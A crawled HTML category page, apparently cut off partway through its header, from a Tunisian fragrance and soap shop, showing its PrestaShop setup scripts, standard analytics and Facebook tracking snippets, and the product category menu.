

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.maisondesenteurs.tn/58-parfum-dambiance
body_size: 21228
content:
<!doctype html>
<html lang="fr"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Parfum d’ambiance</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.maisondesenteurs.tn/58-parfum-dambiance">
    
                  <link rel="alternate" href="https://www.maisondesenteurs.tn/58-parfum-dambiance" hreflang="fr">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1590582267">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1590582267">



  

    <link rel="stylesheet" href="https://www.maisondesenteurs.tn/themes/at_auros/assets/cache/theme-35e4291832.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_AUROS_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var af_ajax_path = "https:\/\/www.maisondesenteurs.tn\/module\/amazzingfilter\/ajax?ajax=1";
        var af_classes = {"load_font":1,"icon-filter":"icon-filter","u-times":"u-times","icon-eraser":"icon-eraser","icon-lock":"icon-lock","icon-unlock-alt":"icon-unlock-alt","icon-minus":"icon-minus","icon-plus":"icon-plus","icon-check":"icon-check","icon-save":"icon-save","js-product-miniature":"js-product-miniature","pagination":"pagination","product-count":"product-count","heading-counter":"heading-counter"};
        var af_id_cat = 58;
        var af_ids = {"main":"main"};
        var af_product_count_text = "";
        var af_product_list_class = "af-product-list";
        var ajaxsearch = "1";
        var cancel_rating_txt = "Cancel Rating";
        var current_controller = "category";
        var disable_review_form_txt = "existe pas un crit\u00e8re d'\u00e9valuation pour ce produit ou cette langue";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 0;
        var enable_notification = 0;
        var height_cart_item = "135";
        var is_17 = 1;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.maisondesenteurs.tn\/module\/leoproductsearch\/productsearch";
        var leo_token = "698724254d392fab1aa9a59996950fb8";
        var leoproductsearch_static_token = "698724254d392fab1aa9a59996950fb8";
        var leoproductsearch_token = "358b474cc9553a256ca008148f615356";
        var lf_is_gen_rtl = false;
        var load_more = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.maisondesenteurs.tn\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.maisondesenteurs.tn\/mon-compte";
        var lql_redirect = "";
        var mergado = [];
        var mergado_GA4_settings = {"withShipping":false,"withVat":false,"sendTo":"G-ES4GLJBMTK"};
        var mergado_GAds_settings = {"remarketingActive":false,"remarketingType":"retail","sendTo":""};
        var mergado_GTM_settings = {"withVat":true,"maxViewListItems":0};
        var mergado_GUA_settings = {"enhancedActive":false,"withVat":true,"sendTo":""};
        var number_cartitem_display = 2;
        var numpro_display = "100";
        var page_link_rewrite_text = "page";
        var pixel_fc = "https:\/\/www.maisondesenteurs.tn\/module\/pspixel\/FrontAjaxPixel";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0DT"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0DT"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0DT"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0DT"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Dinar tunisien","iso_code":"TND","iso_code_num":"788","sign":"DT"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.maisondesenteurs.tn\/58-parfum-dambiance","meta":{"title":"Parfum d\u2019ambiance","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-TN":true,"currency-TND":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-58":true,"category-Parfum d\u2019ambiance":true,"category-id-parent-57":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"MAISON DE SENTEURS","logo":"\/img\/maison-de-senteurs-logo-1590498629.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.maisondesenteurs.tn\/","current_url":"https:\/\/www.maisondesenteurs.tn\/58-parfum-dambiance","shop_domain_url":"https:\/\/www.maisondesenteurs.tn","img_ps_url":"https:\/\/www.maisondesenteurs.tn\/img\/","img_cat_url":"https:\/\/www.maisondesenteurs.tn\/img\/c\/","img_lang_url":"https:\/\/www.maisondesenteurs.tn\/img\/l\/","img_prod_url":"https:\/\/www.maisondesenteurs.tn\/img\/p\/","img_manu_url":"https:\/\/www.maisondesenteurs.tn\/img\/m\/","img_sup_url":"https:\/\/www.maisondesenteurs.tn\/img\/su\/","img_ship_url":"https:\/\/www.maisondesenteurs.tn\/img\/s\/","img_store_url":"https:\/\/www.maisondesenteurs.tn\/img\/st\/","img_col_url":"https:\/\/www.maisondesenteurs.tn\/img\/co\/","img_url":"https:\/\/www.maisondesenteurs.tn\/themes\/at_auros\/assets\/img\/","css_url":"https:\/\/www.maisondesenteurs.tn\/themes\/at_auros\/assets\/css\/","js_url":"https:\/\/www.maisondesenteurs.tn\/themes\/at_auros\/assets\/js\/","pic_url":"https:\/\/www.maisondesenteurs.tn\/upload\/","pages":{"address":"https:\/\/www.maisondesenteurs.tn\/adresse","addresses":"https:\/\/www.maisondesenteurs.tn\/adresses","authentication":"https:\/\/www.maisondesenteurs.tn\/connexion","cart":"https:\/\/www.maisondesenteurs.tn\/panier","category":"https:\/\/www.maisondesenteurs.tn\/index.php?controller=category","cms":"https:\/\/www.maisondesenteurs.tn\/index.php?controller=cms","contact":"https:\/\/www.maisondesenteurs.tn\/nous-contacter","discount":"https:\/\/www.maisondesenteurs.tn\/reduction","guest_tracking":"https:\/\/www.maisondesenteurs.tn\/suivi-commande-invite","history":"https:\/\/www.maisondesenteurs.tn\/historique-commandes","identity":"https:\/\/www.maisondesenteurs.tn\/identite","index":"https:\/\/www.maisondesenteurs.tn\/","my_account":"https:\/\/www.maisondesenteurs.tn\/mon-compte","order_confirmation":"https:\/\/www.maisondesenteurs.tn\/confirmation-commande","order_detail":"https:\/\/www.maisondesenteurs.tn\/index.php?controller=order-detail","order_follow":"https:\/\/www.maisondesenteurs.tn\/suivi-commande","order":"https:\/\/www.maisondesenteurs.tn\/commande","order_return":"https:\/\/www.maisondesenteurs.tn\/index.php?controller=order-return","order_slip":"https:\/\/www.maisondesenteurs.tn\/avoirs","pagenotfound":"https:\/\/www.maisondesenteurs.tn\/page-introuvable","password":"https:\/\/www.maisondesenteurs.tn\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.maisondesenteurs.tn\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.maisondesenteurs.tn\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.maisondesenteurs.tn\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.maisondesenteurs.tn\/promotions","product":"https:\/\/www.maisondesenteurs.tn\/index.php?controller=product","search":"https:\/\/www.maisondesenteurs.tn\/recherche","sitemap":"https:\/\/www.maisondesenteurs.tn\/plan du site","stores":"https:\/\/www.maisondesenteurs.tn\/magasins","supplier":"https:\/\/www.maisondesenteurs.tn\/fournisseur","register":"https:\/\/www.maisondesenteurs.tn\/connexion?create_account=1","order_login":"https:\/\/www.maisondesenteurs.tn\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.maisondesenteurs.tn\/58-parfum-dambiance"},"theme_assets":"\/themes\/at_auros\/assets\/","actions":{"logout":"https:\/\/www.maisondesenteurs.tn\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.maisondesenteurs.tn\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"cart_default":{"url":"https:\/\/www.maisondesenteurs.tn\/img\/p\/fr-default-cart_default.jpg","width":125,"height":157},"medium_default":{"url":"https:\/\/www.maisondesenteurs.tn\/img\/p\/fr-default-medium_default.jpg","width":378,"height":472},"home_default":{"url":"https:\/\/www.maisondesenteurs.tn\/img\/p\/fr-default-home_default.jpg","width":500,"height":563},"large_default":{"url":"https:\/\/www.maisondesenteurs.tn\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1125}},"small":{"url":"https:\/\/www.maisondesenteurs.tn\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"medium":{"url":"https:\/\/www.maisondesenteurs.tn\/img\/p\/fr-default-medium_default.jpg","width":378,"height":472},"large":{"url":"https:\/\/www.maisondesenteurs.tn\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1125},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.maisondesenteurs.tn\/"},{"title":"Maison Parfum\u00e9e","url":"https:\/\/www.maisondesenteurs.tn\/57-maison-parfumee"},{"title":"Parfum d\u2019ambiance","url":"https:\/\/www.maisondesenteurs.tn\/58-parfum-dambiance"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768802031,"static_token":"698724254d392fab1aa9a59996950fb8","token":"358b474cc9553a256ca008148f615356"};
        var psemailsubscription_subscription = "https:\/\/www.maisondesenteurs.tn\/module\/ps_emailsubscription\/subscription";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_load_more_btn = true;
        var show_popup = 1;
        var txt_not_found = "No products found";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var width_cart_item = "265";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  <script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://www.maisondesenteurs.tn/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><style type="text/css">@media(max-width:767px){#amazzing_filter{position:fixed;opacity:0;}}</style><script>
    var googlecaptchasitekey = "6LclyaMZAAAAACh-cmuNHIv96eaZBPNurR2CATwL";
</script>
<!-- Facebook Pixel Code -->

<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.agent='plprestashop-download'; // n.agent to keep because of partnership
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js');

            fbq('init', '958321825928685');
        
    fbq('track', 'PageView');
</script>

<noscript>
    <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=958321825928685&ev=PageView&noscript=1"/>
</noscript>

<!-- End Facebook Pixel Code -->

<!-- Set Facebook Pixel Product Export -->
<!-- END OF Set Facebook Pixel Product Export -->

    
        <script>
            fbq('trackCustom', 'ViewCategory', {content_name: 'Parfum d’ambiance FR', content_category: 'Accueil > Maison Parfumee > Parfum d’ambiance', content_ids: ['111', '112', '113', '114', '115', '116', '117', '118', '119', '120'], content_type: 'product'});
        </script>
    
    


                                                            <style>iframe {   display: none !important;   opacity: 0 !important;   visibility: hidden !important;  }   body{ overflow-y: visible !important;}    </style>
                                                <script type="text/javascript">
          window.mmp = {};
        </script>
                <script>
          window.mmp.cookies = {
            functions: {},
            sections: {
              functional: {
                onloadStatus: 1,
                functions: {},
                names: {}
              },
              analytical: {
                onloadStatus: 1,
                functions: {},
                names: {}
              },
              advertisement: {
                onloadStatus: 1,
                functions: {},
                names: {}
              }
            }
          };

          window.mmp.cookies.sections.functional.names = ["DmCookiesFunctional"];
          window.mmp.cookies.sections.advertisement.names = ["DmCookiesMarketing"];
          window.mmp.cookies.sections.analytical.names = ["DmCookiesAnalytics"];
        </script>
        <meta name="mergado-cart-data" style="display: none;" data-mscd='[]' data-mscd-cart-id='' data-morder-url='https://www.maisondesenteurs.tn/commande' data-mcoupons="" data-products-with-vat="[]" data-products-without-vat="[]">

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ES4GLJBMTK"></script>
<script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());

    gtag('consent', 'default', {
      'analytics_storage': 'granted',
      'ad_storage': 'granted',
    });

    
            gtag('config', 'G-ES4GLJBMTK' );
    
    
        window.mmp.cookies.sections.analytical.functions.gtagAnalytics = function () {
      gtag('consent', 'update', {
        'analytics_storage': 'granted'
      });
    };
    
    </script>
<script>
    var gtmAnalyticsId = 'GTM-WZ85G83F';
</script>


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer',gtmAnalyticsId);</script>
    <!-- End Google Tag Manager -->

  <script async src="https://www.googletagmanager.com/gtag/js?id=G-ES4GLJBMTK"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-ES4GLJBMTK',
      {
        'debug_mode':false
                              }
    );
  </script>

 


<link rel="alternate" hreflang="fr" href="https://www.maisondesenteurs.tn/58-parfum-dambiance" /> 

<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 500,
        homeheight: 563,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>



    
  </head>

  <body id="category" class="lang-fr country-tn currency-tnd layout-left-column page-category tax-display-enabled category-id-58 category-parfum-d-ambiance category-id-parent-57 category-depth-level-3 fullwidth">

    
          
    <script>
        window.fbAsyncInit = function() {
            FB.init({
                appId      : '697436337518778',
                cookie     : true,  // enable cookies to allow the server to access 
                xfbml      : true,  // parse social plugins on this page
                version    : 'v2.9', // use graph api version 2.8
                scope: 'email, user_birthday',
            });
        };

        // Load the SDK asynchronously
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/fr_FR/sdk.js";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    
<script>
var google_client_id= "936535086296-kv01lfkjd3mjbvvd87h329au74narf14.apps.googleusercontent.com";

</script>
<script src="https://apis.google.com/js/api:client.js"></script>
            <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WZ85G83F"
                              height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
            <!-- End Google Tag Manager (noscript) -->
            
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"></div>
              </div>
          </div>
  </nav>



  <div class="header-top">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
	                        style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><!-- <div class="dessous-top-bar">Livraison momentanément limitée au Grand Tunis — Problème en cours de résolution, merci pour votre patience</div><div class="top-bar"><div class="ticker-wrapper"><div class="ticker-content">Livraison momentanément limitée au Grand Tunis — Problème en cours de résolution, merci pour votre patience</div><div class="ticker-content">Livraison momentanément limitée au Grand Tunis — Problème en cours de résolution, merci pour votre patience</div><div class="ticker-content">Livraison momentanément limitée au Grand Tunis — Problème en cours de résolution, merci pour votre patience</div></div></div>--></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <style>/* .dessous-top-bar{min-height : 30px;}.group-nav .navbar-header .navbar-toggler {    margin-top: 38px;}  .top-bar a {  color: #fff !important; text-decoration : underline; }.top-bar {      background-color:  #8d7249;      color: #fff;left : 0;      color: white;      overflow: hidden;      white-space: nowrap;      position: fixed;      top: 0;      width: 100%;      z-index: 1000;      height: 40px;      display: flex;      align-items: center;    }.ticker-wrapper {      display: flex;      animation: scroll 20s linear infinite;    }    .ticker-content {      padding-right: 150px; /* espacement entre répétitions */font-size :16px;    }    @keyframes scroll {      0% { transform: translateX(0); }      100% { transform: translateX(-50%); }    }@media (max-width: 768px) {.ticker-content {font-size :12px !important;}*/  </style>    	</div>
    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row h6-box-top box-top ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div id="menu_mobile"    class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-4  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <!--<div class="showmenu">         <i class="icon-Ico_Menu"></i> menu</div><div class="bg-over-lay"></div>-->    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_5934323894427130" class="ApMegamenu">
				<nav data-megamenu-id="5934323894427130" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-5934323894427130">
					<span class="sr-only">Basculer la navigation</span>
					&#9776;
					<!--
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					-->
				</button>
			</div>
			<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-5934323894427130"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="url" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/#" target="_self"><span class="menu-title">Nos gammes</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/10-histoires-olfactives" target="_self"><span class="menu-title">Histoires olfactives</span></a></li><li data-menu-type="url" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/./les-carnets-de-voyage.html" target="_self"><span class="menu-title">Carnet de Voyages</span></a></li><li data-menu-type="url" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/./les-purs-et-essentiels.html" target="_self"><span class="menu-title">Purs et Essentiels</span></a></li><li data-menu-type="url" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/./les-rituels.html" target="_self"><span class="menu-title">Rituels</span></a></li><li data-menu-type="url" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/./gamme-homme.html" target="_self"><span class="menu-title">Homme</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/76-les-indispensables-de-lete" target="_self"><span class="menu-title">Les indispensables de l’été</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/44-parfum" target="_self"><span class="menu-title">Parfum</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/45-eau-de-toilette" target="_self"><span class="menu-title">Eau de toilette</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/46-eau-de-parfum" target="_self"><span class="menu-title">Eau de parfum</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/47-eau-de-cologne" target="_self"><span class="menu-title">Eau de Cologne</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/48-body-mist" target="_self"><span class="menu-title">Body Mist</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/49-savon" target="_self"><span class="menu-title">Savon</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/50-savon-argan" target="_self"><span class="menu-title">Savon argan</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/51-savon-gommant" target="_self"><span class="menu-title">Savon gommant</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/52-savon-100-gr" target="_self"><span class="menu-title">Savon 100 gr</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/52-savon-100-gr" target="_self"><span class="menu-title">Savon Fleur</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/67-savon-poisson" target="_self"><span class="menu-title">Savon Poisson</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/68-savon-machmoum" target="_self"><span class="menu-title">Savon Machmoum</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/98-savon-liquide" target="_self"><span class="menu-title">Savon Liquide</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/53-soin" target="_self"><span class="menu-title">Soin</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/54-soin-corps" target="_self"><span class="menu-title">Soin corps</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/55-soin-visage" target="_self"><span class="menu-title">Soin visage</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/57-maison-parfumee" target="_self"><span class="menu-title">Maison parfumée</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/58-parfum-dambiance" target="_self"><span class="menu-title">Parfum d’ambiance</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/59-extrait-de-parfum" target="_self"><span class="menu-title">Extrait de parfum</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/60-brule-parfum" target="_self"><span class="menu-title">Brûle parfum</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/61-bougie-parfumee" target="_self"><span class="menu-title">Bougie parfumée</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/104-parfums-dinterieur" target="_self"><span class="menu-title">Parfums d’intérieur</span></a></li><li data-menu-type="url" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/./gamme-home-premium-2.html" target="_self"><span class="menu-title">Gamme Home Premium</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/43-cadeaux" target="_self"><span class="menu-title">Cadeaux</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/87-accessoires" target="_self"><span class="menu-title">Accessoires</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/86-coffret" target="_self"><span class="menu-title">Coffret</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/18-la-gamme-homme" target="_self"><span class="menu-title">Homme</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/71-parfums" target="_self"><span class="menu-title">Parfums</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/72-soins" target="_self"><span class="menu-title">Soins</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="url" class="nav-item   " ><a href="https://www.maisondesenteurs.tn/la-marque.html" target="_self" class="nav-link has-category"><span class="menu-title">La marque</span></a></li></ul></div>
	</nav>
	<script type="text/javascript">
	// <![CDATA[				
			// var type="horizontal";
			// checkActiveLink();
			// checkTarget();
			list_menu_tmp.id = '5934323894427130';
			list_menu_tmp.type = 'horizontal';
	// ]]>
	
									
				// offCanvas();
				// var show_cavas = 1;
				// console.log('testaaa');
				// console.log(show_cavas);
				list_menu_tmp.show_cavas =1;
			
		
				
		list_menu_tmp.list_tab = list_tab;
		list_menu.push(list_menu_tmp);
		list_menu_tmp = {};	
		list_tab = {};
		
	</script>
	</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><!-- Ajouter dans <body> --><p><a href="https://wa.me/21698761165" target="_blank" style="position: fixed; bottom: 20px; right: 20px; background-color: #25d366; color: white; border-radius: 50%; width: 60px; height: 60px; display: flex; align-items: center; justify-content: center; box-shadow: 0 2px 5px rgba(0,0,0,0.3); z-index: 9999; text-decoration: none; font-size: 30px;"> <i class="fa fa-whatsapp"></i> <!-- ou mettre une image --> </a></p></div>
    	</div>
